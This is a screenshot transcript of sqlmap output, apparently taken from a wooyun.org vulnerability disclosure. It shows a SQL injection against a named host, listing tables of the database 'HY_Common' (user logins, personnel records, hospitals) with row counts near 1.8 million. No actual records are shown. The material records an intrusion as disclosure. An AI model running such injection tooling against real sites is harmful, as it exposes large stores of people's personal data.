 管理员: C:\Windows\system32\cmd.exe
[23:15:38] [INFO] resumed: 12257
[23:15:38] [INFO] resumed: 28027
[23:15:38] [INFO] resumed: 780951
[23:15:38] [WARNING] if you experience problems with non-ASCII identifier names
you are advised to rerun with '--tamper=charunicodeencode'
Database: HY_Common
Table | Entries
dbo.com_user_project | 1865535
dbo.com_user_login | 1849818
dbo.hy_com_Person | 1837626
dbo.hy_com_user_register | 1837626
dbo.View_Personnel | 1837626
dbo.cme_com_person_view | 1837291
dbo.com_personnel | 1825975
dbo.com_user_login20121112 | 1725496
dbo.com_user_login20121101 | 1691914
dbo.personnel_0516 | 972326
dbo.v_user_study_info | 780951
dbo.com_personnel_bak_liu | 559586
dbo.tb_368078 | 368078
dbo.com_ic_no_match | 206596
dbo.cme_user0701 | 161534
dbo.com_personnel_ext | 71166
dbo.chengdu_person_view | 67910
dbo.com_hospital | 28027
dbo.v_hy_com_hospital | 28027
dbo.personnel_bak | 23581
dbo.personnel_log | 12257
dbo.user_login_log | 12257
dbo.com_county | 3129
dbo.com_site_area | 1175
dbo.temp_0516 | 1089
dbo.com_city | 368
dbo.hy_com_city | 368
dbo.tempdodata | 324
dbo.dict_speciality | 282
dbo.com_dictionary | 162
dbo.hy_com_dictionary | 162
dbo.Sheet1 | 113
dbo.com_site_dict | 48
dbo.com_province | 37
dbo.com_speciality | 36
dbo.hy_com_dept | 36
dbo.site_title | 18
dbo.TestTB | 18
dbo.com_project | 9
dbo.com_dictionary_kind | 8
dbo.com_reg_back | 5
dbo.com_hospital_attribute | 2
[23:15:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[23:15:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hnjjxm.wsglw.net'
[*] shutting down at 23:15:39
www.wooyun.org